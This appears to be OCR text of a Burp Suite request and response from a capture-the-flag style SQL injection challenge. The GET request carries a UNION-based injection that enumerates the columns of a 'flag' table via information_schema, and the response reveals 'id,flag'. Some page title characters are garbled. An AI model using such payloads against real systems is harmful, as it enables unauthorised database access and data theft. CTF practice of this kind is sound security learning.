 Request
Pretty Raw Hex \n
1 GET /?id=-1 union
select 1,2,(select group_concat(column_name) from information_sch
ema.columns where table_name='flag') HTTP/1.1
2 Host: recruit.xxf.world:20001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 12:08:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 288
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
11 <title>
□□□□□ - SQL□□
</title>
12 </head>
13
14 <body>
15
16 <center>
17 <h1>
□□□□□ - SQL□□
</h1>
18 </center>
19 <center>
20 name:2<br>
password:id,flag
</center>
21
22 </body>
23 </html>
24